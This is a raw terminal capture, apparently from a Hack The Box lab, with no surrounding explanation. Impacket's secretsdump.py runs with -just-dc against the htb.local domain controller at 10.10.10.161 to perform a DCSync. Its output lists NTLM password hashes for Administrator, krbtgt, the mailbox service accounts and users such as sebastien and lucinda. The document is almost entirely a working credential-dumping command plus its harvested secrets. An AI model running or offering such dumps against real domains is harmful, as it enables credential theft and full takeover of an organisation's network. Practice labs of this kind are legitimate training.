 root@commando:/opt/impacket/examples# python3 secretsdump.py -just-dc HTB.LOCAL/evilsaint@10.10.10.161
Impacket v0.9.22.dev1+20200929.152157.fe642b24 - Copyright 2020 SecureAuth Corporation
Password:
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
htb.local\Administrator:500:aad3b435b51404eeaad3b435b51404ee:32693b11e6aa90eb43d32c72a07ceea6:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:819af826bb148e603acb0f33d17632f8:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\$331000-VK4ADACQNUCA:1123:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_2c8eef0a09b545acb:1124:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_ca8c2ed5bdab4dc9b:1125:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_75a538d3025e4db9a:1126:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_681f53d4942840e18:1127:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_1b41c9286325456bb:1128:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_9b69f1b9d2cc45549:1129:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_7c96b981967141ebb:1130:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_c75ee099d0a64c91b:1131:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_1ffab36a2f5f479cb:1132:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\HealthMailboxc3d7722:1134:aad3b435b51404eeaad3b435b51404ee:4761b9904a3d88c9c9341ed081b4ec6f:::
htb.local\HealthMailboxfc9daad:1135:aad3b435b51404eeaad3b435b51404ee:5e89fd2c745d7de396a0152f0e130f44:::
htb.local\HealthMailboxc0a90c9:1136:aad3b435b51404eeaad3b435b51404ee:3b4ca7bcda9485fa39616888b9d43f05:::
htb.local\HealthMailbox670628e:1137:aad3b435b51404eeaad3b435b51404ee:e364467872c4b4d1aad555a9e62bc88a:::
htb.local\HealthMailbox968e74d:1138:aad3b435b51404eeaad3b435b51404ee:ca4f125b226a0adb0a4b1b39b7cd63a9:::
htb.local\HealthMailbox6ded678:1139:aad3b435b51404eeaad3b435b51404ee:c5b934f77c3424195ed0adfaae47f555:::
htb.local\HealthMailbox83d6781:1140:aad3b435b51404eeaad3b435b51404ee:9e8b2242038d28f141cc47ef932ccdf5:::
htb.local\HealthMailboxfd87238:1141:aad3b435b51404eeaad3b435b51404ee:f2fa616eae0d0546fc43b768f7c9eeff:::
htb.local\HealthMailboxb01ac64:1142:aad3b435b51404eeaad3b435b51404ee:0d17cfde47abc8cc3c58dc2154657203:::
htb.local\HealthMailbox7108a4e:1143:aad3b435b51404eeaad3b435b51404ee:d7baeec71c5108ff181eb9ba9b60c355:::
htb.local\HealthMailbox0659cc1:1144:aad3b435b51404eeaad3b435b51404ee:900a4884e1ed00dd6e36872859c03536:::
htb.local\sebastien:1145:aad3b435b51404eeaad3b435b51404ee:96246d980e3a8ceacbf9069173fa06fc:::
htb.local\lucinda:1146:aad3b435b51404eeaad3b435b51404ee:4c2af4b2cd8a15b1ebd0ef6c58b879c3:::